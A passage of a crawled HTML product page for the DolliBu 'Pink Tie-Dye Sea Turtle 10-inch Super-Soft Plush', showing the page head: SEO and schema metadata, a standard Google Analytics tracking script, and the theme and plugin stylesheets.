

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dollibu.com/product/pink-tie-dye-sea-turtle10-super-soft-plush/
body_size: 187871
content:
	<!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		

	
			
				<link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700|Poppins:300,400,500,600,700" rel="stylesheet">
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="shortcut icon" type="image/x-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<link href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Crete+Round:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' rel='stylesheet' type='text/css' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.9 - aioseo.com -->
		<title>Pink Tie-Dye Sea Turtle10″ – Super-Soft Plush - DolliBu</title>
	<meta name="description" content="Product Specifications Minimum: 6 Assortment: 1 Inner Pack: 6 Master Case Pack:60 UPC: 707466806060 Product Size: 10&quot;LX10&quot;WX3&quot;H Recommended Age:AGE 0+" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://dollibu.com/product/pink-tie-dye-sea-turtle10-super-soft-plush/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="DolliBu - A Huggable Zoo Just For You" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Pink Tie-Dye Sea Turtle10″ – Super-Soft Plush - DolliBu" />
		<meta property="og:description" content="Product Specifications Minimum: 6 Assortment: 1 Inner Pack: 6 Master Case Pack:60 UPC: 707466806060 Product Size: 10&quot;LX10&quot;WX3&quot;H Recommended Age:AGE 0+" />
		<meta property="og:url" content="https://dollibu.com/product/pink-tie-dye-sea-turtle10-super-soft-plush/" />
		<meta property="article:published_time" content="2024-05-02T02:16:19+00:00" />
		<meta property="article:modified_time" content="2025-10-14T13:33:50+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Pink Tie-Dye Sea Turtle10″ – Super-Soft Plush - DolliBu" />
		<meta name="twitter:description" content="Product Specifications Minimum: 6 Assortment: 1 Inner Pack: 6 Master Case Pack:60 UPC: 707466806060 Product Size: 10&quot;LX10&quot;WX3&quot;H Recommended Age:AGE 0+" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/dollibu.com\/product\/pink-tie-dye-sea-turtle10-super-soft-plush\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","position":1,"name":"Home","item":"https:\/\/dollibu.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product\/pink-tie-dye-sea-turtle10-super-soft-plush\/#listItem","name":"Pink Tie-Dye Sea Turtle10\" - Super-Soft Plush"}},{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product\/pink-tie-dye-sea-turtle10-super-soft-plush\/#listItem","position":2,"name":"Pink Tie-Dye Sea Turtle10\" - Super-Soft Plush","previousItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/dollibu.com\/product\/pink-tie-dye-sea-turtle10-super-soft-plush\/#itempage","url":"https:\/\/dollibu.com\/product\/pink-tie-dye-sea-turtle10-super-soft-plush\/","name":"Pink Tie-Dye Sea Turtle10\u2033 \u2013 Super-Soft Plush - DolliBu","description":"Product Specifications Minimum: 6 Assortment: 1 Inner Pack: 6 Master Case Pack:60 UPC: 707466806060 Product Size: 10\"LX10\"WX3\"H Recommended Age:AGE 0+","inLanguage":"en","isPartOf":{"@id":"https:\/\/dollibu.com\/#website"},"breadcrumb":{"@id":"https:\/\/dollibu.com\/product\/pink-tie-dye-sea-turtle10-super-soft-plush\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/dollibu.com\/wp-content\/uploads\/2024\/07\/5599.jpg","@id":"https:\/\/dollibu.com\/product\/pink-tie-dye-sea-turtle10-super-soft-plush\/#mainImage","width":2195,"height":2400},"primaryImageOfPage":{"@id":"https:\/\/dollibu.com\/product\/pink-tie-dye-sea-turtle10-super-soft-plush\/#mainImage"},"datePublished":"2024-05-02T02:16:19+00:00","dateModified":"2025-10-14T13:33:50+00:00"},{"@type":"Organization","@id":"https:\/\/dollibu.com\/#organization","name":"DolliBu","description":"A Huggable Zoo Just For You","url":"https:\/\/dollibu.com\/"},{"@type":"WebSite","@id":"https:\/\/dollibu.com\/#website","url":"https:\/\/dollibu.com\/","name":"DolliBu","description":"A Huggable Zoo Just For You","inLanguage":"en","publisher":{"@id":"https:\/\/dollibu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Feed" href="https://dollibu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Comments Feed" href="https://dollibu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Pink Tie-Dye Sea Turtle10&#8243; &#8211; Super-Soft Plush Comments Feed" href="https://dollibu.com/product/pink-tie-dye-sea-turtle10-super-soft-plush/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GQJVZ7W2Y8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dollibu.com\/product\/pink-tie-dye-sea-turtle10-super-soft-plush\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GQJVZ7W2Y8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GQJVZ7W2Y8', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;

				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='font-awesome-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dollibu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.13' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dollibu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/themes/smoothness/jquery-ui.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dollibu.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='qode_membership_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_membership_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dollibu.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dollibu.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.5.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-date-remover-css' href='https://dollibu.com/wp-content/plugins/wp-date-remover/public/css/wp-date-remover-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fpf_front-css' href='https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/css/front.min.css?ver=1.3.2.69' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://dollibu.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//dollibu.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css-css' href='https://dollibu.com/wp-content/themes/stockholm-child/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='https://dollibu.com/wp-content/themes/stockholm/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='https://dollibu.com/wp-content/themes/stockholm/css/stylesheet.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font-awesome-css' href='https://dollibu.com/wp-content/themes/stockholm/css/font-awesome/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_elegant-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/elegant-icons/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linear-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/linear-icons/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic_responsive.css?ver=1671155703' type='text/css' media='all' />
